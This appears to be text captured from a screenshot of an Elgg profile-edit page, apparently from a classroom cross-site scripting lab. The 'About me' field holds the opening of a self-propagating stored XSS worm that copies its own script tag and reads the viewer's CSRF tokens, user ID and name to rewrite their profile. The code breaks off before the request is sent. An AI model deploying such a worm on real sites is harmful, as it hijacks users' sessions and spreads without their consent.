 Edit profile
Display name
Samy
About me
Visual editor
<script id="worm" type="text/javascript">
window.onload = function() {
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jscodeTag = document.getElementById("worm").innerHTML;
var footerTag = "</"+"script>"
var wormcode = encodeURIComponent(headerTag+jscodeTag+footerTag);
var elgg_ts = "&__elgg_ts=" + elgg.security.token.__elgg_ts;
var elgg_token = "&__elgg_token=" + elgg.security.token.__elgg_token;
var guid = "&guid=" + elgg.session.user.guid;
var name = "&name=" + elgg.session.user.name;
var desc = "&description=:):):):):):) zyx" + wormcode + "&accesslevel[description]=2";
Public
Brief description
Public
Location
Public
Interests
Public
Skills
Search
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications